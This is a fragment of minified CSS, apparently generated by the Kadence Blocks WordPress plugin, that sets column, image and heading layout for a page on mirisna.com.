.kadence-column201850_234ed9-de > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_234ed9-de > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_234ed9-de > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column201850_234ed9-de > .kt-inside-inner-col{border-top:1px solid var(--global-palette8, #F7FAFC);border-bottom:1px solid var(--global-palette8, #F7FAFC);flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:space-between;}.kt-row-column-wrap > .kadence-column201850_234ed9-de{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_234ed9-de{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_234ed9-de > .kt-inside-inner-col{align-items:center;}.kadence-column201850_234ed9-de > .kt-inside-inner-col > *, .kadence-column201850_234ed9-de > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_234ed9-de > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_234ed9-de > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.kadence-column201850_96c4e2-9d > .kt-inside-inner-col{display:flex;}.kadence-column201850_96c4e2-9d{max-width:80%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_96c4e2-9d{-webkit-flex:0 1 80%;flex:0 1 80%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_96c4e2-9d > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xxs, 0.5rem);padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);}.kadence-column201850_96c4e2-9d > .kt-inside-inner-col{column-gap:8px;}.kadence-column201850_96c4e2-9d > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;}.kadence-column201850_96c4e2-9d > .kt-inside-inner-col > *, .kadence-column201850_96c4e2-9d > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_96c4e2-9d > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_96c4e2-9d > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_96c4e2-9d{-webkit-flex:0 1 80%;flex:0 1 80%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column201850_96c4e2-9d > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column201850_96c4e2-9d > .kt-inside-inner-col > *, .kadence-column201850_96c4e2-9d > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_96c4e2-9d > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_96c4e2-9d > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column201850_96c4e2-9d > .kt-inside-inner-col{padding-top:0px;padding-bottom:0px;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_96c4e2-9d{max-width:80%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.kadence-column201850_96c4e2-9d > .kt-inside-inner-col > *, .kadence-column201850_96c4e2-9d > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_96c4e2-9d > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_96c4e2-9d > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.kb-image201850_b88ffe-f4.kb-image-is-ratio-size, .kb-image201850_b88ffe-f4 .kb-image-is-ratio-size{max-width:40px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image201850_b88ffe-f4.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image201850_b88ffe-f4 .kb-image-is-ratio-size{align-self:unset;}.kb-image201850_b88ffe-f4 figure{max-width:40px;}.kb-image201850_b88ffe-f4 .image-is-svg, .kb-image201850_b88ffe-f4 .image-is-svg img{width:100%;}.kb-image201850_b88ffe-f4 img.kb-img, .kb-image201850_b88ffe-f4 .kb-img img{border-top:1px solid var(--global-palette7, #EDF2F7);border-right:1px solid var(--global-palette7, #EDF2F7);border-bottom:1px solid var(--global-palette7, #EDF2F7);border-left:1px solid var(--global-palette7, #EDF2F7);-webkit-mask-image:url(https://mirisna.com/wp-content/plugins/kadence-blocks/includes/assets/images/masks/circle.svg);mask-image:url(https://mirisna.com/wp-content/plugins/kadence-blocks/includes/assets/images/masks/circle.svg);-webkit-mask-size:auto;mask-size:auto;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;}.kb-image201850_b88ffe-f4 figcaption{font-size:16px;line-height:1.3em;font-family:HEADING Bold;font-style:normal;font-weight:400;}@media all and (max-width: 1024px){.kb-image201850_b88ffe-f4 img.kb-img, .kb-image201850_b88ffe-f4 .kb-img img{border-top:1px solid var(--global-palette7, #EDF2F7);border-right:1px solid var(--global-palette7, #EDF2F7);border-bottom:1px solid var(--global-palette7, #EDF2F7);border-left:1px solid var(--global-palette7, #EDF2F7);}}@media all and (max-width: 1024px){.kb-image201850_b88ffe-f4 figcaption{font-size:15px;font-size:15px;font-size:14px;}}@media all and (max-width: 767px){.kb-image201850_b88ffe-f4.kb-image-is-ratio-size, .kb-image201850_b88ffe-f4 .kb-image-is-ratio-size{max-width:38px;width:100%;}.kb-image201850_b88ffe-f4 figure{max-width:38px;}.kb-image201850_b88ffe-f4 img.kb-img, .kb-image201850_b88ffe-f4 .kb-img img{border-top:1px solid var(--global-palette7, #EDF2F7);border-right:1px solid var(--global-palette7, #EDF2F7);border-bottom:1px solid var(--global-palette7, #EDF2F7);border-left:1px solid var(--global-palette7, #EDF2F7);}.kb-image201850_b88ffe-f4 figcaption{font-size:14px;}}.kadence-column201850_fa7714-3b > .kt-inside-inner-col{display:flex;}.kadence-column201850_fa7714-3b{max-width:60%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_fa7714-3b{-webkit-flex:0 1 60%;flex:0 1 60%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_fa7714-3b > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xxs, 0.5rem);}.kadence-column201850_fa7714-3b > .kt-inside-inner-col{column-gap:4px;}.kadence-column201850_fa7714-3b > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}.kadence-column201850_fa7714-3b > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_fa7714-3b > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_fa7714-3b > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column201850_fa7714-3b{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_fa7714-3b{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_fa7714-3b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_fa7714-3b{-webkit-flex:0 1 60%;flex:0 1 60%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column201850_fa7714-3b{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_fa7714-3b{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_fa7714-3b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column201850_fa7714-3b > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}@media all and (max-width: 767px){.kadence-column201850_fa7714-3b > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);flex-direction:column;justify-content:center;align-items:flex-start;}.kt-row-column-wrap > .kadence-column201850_fa7714-3b{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_fa7714-3b{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_fa7714-3b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_fa7714-3b{max-width:60%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}}.wp-block-kadence-advancedheading.kt-adv-heading201850_57d5f8-74, .wp-block-kadence-advancedheading.kt-adv-heading201850_57d5f8-74[data-kb-block="kb-adv-heading201850_57d5f8-74"]{max-width:100%;padding-top:4px;font-size:14px;font-weight:400;font-family:TEXT;}.wp-block-kadence-advancedheading.kt-adv-heading201850_57d5f8-74 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_57d5f8-74[data-kb-block="kb-adv-heading201850_57d5f8-74"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading201850_57d5f8-74 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_57d5f8-74[data-kb-block="kb-adv-heading201850_57d5f8-74"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading201850_57d5f8-74[data-kb-block="kb-adv-heading201850_57d5f8-74"] a, .kt-adv-heading-link201850_57d5f8-74, .kt-adv-heading-link201850_57d5f8-74 .kt-adv-heading201850_57d5f8-74[data-kb-block="kb-adv-heading201850_57d5f8-74"]{color:var(--global-palette2, #2B6CB0);}.wp-block-kadence-advancedheading.kt-adv-heading201850_57d5f8-74[data-kb-block="kb-adv-heading201850_57d5f8-74"] a, a.kb-advanced-heading-link.kt-adv-heading-link201850_57d5f8-74{text-decoration:none;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading201850_57d5f8-74, .wp-block-kadence-advancedheading.kt-adv-heading201850_57d5f8-74[data-kb-block="kb-adv-heading201850_57d5f8-74"]{font-size:13px;}}.kadence-column201850_3c289c-b7 > .kt-inside-inner-col{display:flex;}.kadence-column201850_3c289c-b7 > .kt-inside-inner-col{column-gap:6px;}.kadence-column201850_3c289c-b7 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;}.kadence-column201850_3c289c-b7 > .kt-inside-inner-col > *, .kadence-column201850_3c289c-b7 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_3c289c-b7 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_3c289c-b7 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}@media all and (max-width: 1024px){.kadence-column201850_3c289c-b7 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column201850_3c289c-b7 > .kt-inside-inner-col > *, .kadence-column201850_3c289c-b7 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_3c289c-b7 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_3c289c-b7 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column201850_3c289c-b7 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:flex-start;}.kadence-column201850_3c289c-b7 > .kt-inside-inner-col > *, .kadence-column201850_3c289c-b7 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_3c289c-b7 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_3c289c-b7 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.wp-block-kadence-advancedheading.kt-adv-heading201850_83e1d0-ab, .wp-block-kadence-advancedheading.kt-adv-heading201850_83e1d0-ab[data-kb-block="kb-adv-heading201850_83e1d0-ab"]{font-size:14px;font-weight:400;font-family:TEXT;}.wp-block-kadence-advancedheading.kt-adv-heading201850_83e1d0-ab mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_83e1d0-ab[data-kb-block="kb-adv-heading201850_83e1d0-ab"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading201850_83e1d0-ab img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_83e1d0-ab[data-kb-block="kb-adv-heading201850_83e1d0-ab"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading201850_83e1d0-ab, .wp-block-kadence-advancedheading.kt-adv-heading201850_83e1d0-ab[data-kb-block="kb-adv-heading201850_83e1d0-ab"]{font-size:15px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading201850_83e1d0-ab, .wp-block-kadence-advancedheading.kt-adv-heading201850_83e1d0-ab[data-kb-block="kb-adv-heading201850_83e1d0-ab"]{letter-spacing:-0.5px;font-size:13px;text-align:left!important;}}.wp-block-kadence-advancedheading.kt-adv-heading201850_f01d7a-4b, .wp-block-kadence-advancedheading.kt-adv-heading201850_f01d7a-4b[data-kb-block="kb-adv-heading201850_f01d7a-4b"]{text-align:left;font-size:14px;font-weight:400;font-family:TEXT;}.wp-block-kadence-advancedheading.kt-adv-heading201850_f01d7a-4b mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_f01d7a-4b[data-kb-block="kb-adv-heading201850_f01d7a-4b"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading201850_f01d7a-4b img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_f01d7a-4b[data-kb-block="kb-adv-heading201850_f01d7a-4b"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading201850_f01d7a-4b, .wp-block-kadence-advancedheading.kt-adv-heading201850_f01d7a-4b[data-kb-block="kb-adv-heading201850_f01d7a-4b"]{font-size:15px;text-align:left!important;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading201850_f01d7a-4b, .wp-block-kadence-advancedheading.kt-adv-heading201850_f01d7a-4b[data-kb-block="kb-adv-heading201850_f01d7a-4b"]{font-size:13px;text-align:left!important;}}.wp-block-kadence-advancedheading.kt-adv-heading201850_125fe1-af, .wp-block-kadence-advancedheading.kt-adv-heading201850_125fe1-af[data-kb-block="kb-adv-heading201850_125fe1-af"]{text-align:left;font-size:14px;font-weight:400;font-family:TEXT;}.wp-block-kadence-advancedheading.kt-adv-heading201850_125fe1-af mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_125fe1-af[data-kb-block="kb-adv-heading201850_125fe1-af"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading201850_125fe1-af img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_125fe1-af[data-kb-block="kb-adv-heading201850_125fe1-af"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading201850_125fe1-af, .wp-block-kadence-advancedheading.kt-adv-heading201850_125fe1-af[data-kb-block="kb-adv-heading201850_125fe1-af"]{font-size:15px;text-align:left!important;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading201850_125fe1-af, .wp-block-kadence-advancedheading.kt-adv-heading201850_125fe1-af[data-kb-block="kb-adv-heading201850_125fe1-af"]{font-size:13px;text-align:left!important;}}.kadence-column201850_73af31-9e{max-width:14%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_73af31-9e{-webkit-flex:0 1 14%;flex:0 1 14%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_73af31-9e > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_73af31-9e > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_73af31-9e > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_73af31-9e{-webkit-flex:0 1 14%;flex:0 1 14%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column201850_73af31-9e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_73af31-9e{max-width:14%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.kadence-column201850_73af31-9e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column201850_2c8b41-24 > .kt-inside-inner-col{display:flex;}.kadence-column201850_2c8b41-24 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-md, 2rem);}.kadence-column201850_2c8b41-24 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;align-items:space-between;}.kadence-column201850_2c8b41-24 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_2c8b41-24 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_2c8b41-24 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column201850_2c8b41-24{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_2c8b41-24{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_2c8b41-24 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column201850_2c8b41-24, .kt-inside-inner-col > .kadence-column201850_2c8b41-24:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column201850_2c8b41-24{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_2c8b41-24{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_2c8b41-24 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column201850_2c8b41-24 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;align-items:space-between;}}@media all and (max-width: 767px){.kadence-column201850_2c8b41-24 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-md, 2rem);flex-direction:column;justify-content:flex-start;align-items:space-between;}.kt-row-column-wrap > .kadence-column201850_2c8b41-24{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_2c8b41-24{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_2c8b41-24 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column201850_2c8b41-24, .kt-inside-inner-col > .kadence-column201850_2c8b41-24:not(.specificity){margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:0px;}}.kadence-column201850_cd0608-82{max-width:98%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_cd0608-82{-webkit-flex:0 1 98%;flex:0 1 98%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_cd0608-82 > .kt-inside-inner-col{padding-top:0px;}.kadence-column201850_cd0608-82 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_cd0608-82 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_cd0608-82 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_cd0608-82{-webkit-flex:0 1 98%;flex:0 1 98%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column201850_cd0608-82 > .kt-inside-inner-col{padding-top:0px;flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_cd0608-82 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-sm, 1.5rem);flex-direction:column;justify-content:center;}.kadence-column201850_cd0608-82{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_cd0608-82{-webkit-flex:0 1 100%;flex:0 1 100%;}.wp-block-kadence-column>.kt-inside-inner-col>.kadence-column201850_cd0608-82{-webkit-flex:1 100%;flex:1 100%;}.wp-block-kadence-column.kb-section-sm-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_cd0608-82, .wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-sm-dir-vertical):not(.kb-section-md-dir-vertical) >.kt-inside-inner-col>.kadence-column201850_cd0608-82{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}.kadence-column201850_29f74e-51 > .kt-inside-inner-col{display:flex;}.kadence-column201850_29f74e-51 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_29f74e-51 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;align-items:stretch;}.kadence-column201850_29f74e-51 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_29f74e-51 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_29f74e-51 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column201850_29f74e-51{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_29f74e-51{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_29f74e-51 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column201850_29f74e-51, .kt-inside-inner-col > .kadence-column201850_29f74e-51:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column201850_29f74e-51{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_29f74e-51{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_29f74e-51 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column201850_29f74e-51 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;align-items:stretch;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column201850_29f74e-51{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_29f74e-51{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_29f74e-51 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column201850_29f74e-51 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;align-items:stretch;}.kadence-column201850_29f74e-51, .kt-inside-inner-col > .kadence-column201850_29f74e-51:not(.specificity){margin-top:var(--global-kb-spacing-md, 2rem);}}.kadence-column201850_fce3c7-bd > .kt-inside-inner-col{display:flex;}.kadence-column201850_fce3c7-bd > .kt-inside-inner-col{row-gap:var(--global-kb-gap-sm, 1rem);column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_fce3c7-bd > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;flex-wrap:wrap;}.kadence-column201850_fce3c7-bd > .kt-inside-inner-col > *, .kadence-column201850_fce3c7-bd > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_fce3c7-bd > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_fce3c7-bd > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}@media all and (max-width: 1024px){.kadence-column201850_fce3c7-bd > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;flex-wrap:wrap;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column201850_fce3c7-bd > .kt-inside-inner-col > *, .kadence-column201850_fce3c7-bd > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_fce3c7-bd > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_fce3c7-bd > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column201850_fce3c7-bd > .kt-inside-inner-col{row-gap:8px;column-gap:8px;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:flex-start;flex-wrap:wrap;}.kadence-column201850_fce3c7-bd > .kt-inside-inner-col > *, .kadence-column201850_fce3c7-bd > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_fce3c7-bd > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_fce3c7-bd > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.wp-block-kadence-advancedheading.kt-adv-heading201850_b5bace-e9, .wp-block-kadence-advancedheading.kt-adv-heading201850_b5bace-e9[data-kb-block="kb-adv-heading201850_b5bace-e9"]{max-width:100%;margin-top:var(--global-kb-spacing-lg, 3rem);font-size:16px;letter-spacing:-0.3px;}.wp-block-kadence-advancedheading.kt-adv-heading201850_b5bace-e9 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_b5bace-e9[data-kb-block="kb-adv-heading201850_b5bace-e9"] mark.kt-highlight{line-height:0.2em;font-family:HEADING;font-weight:400;color:var(--global-palette3, #1A202C);text-transform:uppercase;border-top:1px solid var(--global-palette6, #718096);-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading201850_b5bace-e9 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_b5bace-e9[data-kb-block="kb-adv-heading201850_b5bace-e9"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading201850_b5bace-e9 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_b5bace-e9[data-kb-block="kb-adv-heading201850_b5bace-e9"] mark.kt-highlight{border-top:1px solid var(--global-palette6, #718096);}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading201850_b5bace-e9, .wp-block-kadence-advancedheading.kt-adv-heading201850_b5bace-e9[data-kb-block="kb-adv-heading201850_b5bace-e9"]{max-width:100%;margin-top:var(--global-kb-spacing-lg, 3rem);letter-spacing:0px;font-size:14px;text-align:left!important;}.wp-block-kadence-advancedheading.kt-adv-heading201850_b5bace-e9 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_b5bace-e9[data-kb-block="kb-adv-heading201850_b5bace-e9"] mark.kt-highlight{border-top:1px solid var(--global-palette6, #718096);padding-top:15px;font-size:13px;}}.kadence-column201850_92be83-74 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_92be83-74 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_92be83-74 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column201850_92be83-74, .kt-inside-inner-col > .kadence-column201850_92be83-74:not(.specificity){margin-top:var(--global-kb-spacing-xl, 4rem);margin-bottom:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kadence-column201850_92be83-74 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column201850_92be83-74, .kt-inside-inner-col > .kadence-column201850_92be83-74:not(.specificity){margin-top:var(--global-kb-spacing-xl, 4rem);}}@media all and (max-width: 767px){.kadence-column201850_92be83-74 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column201850_92be83-74, .kt-inside-inner-col > 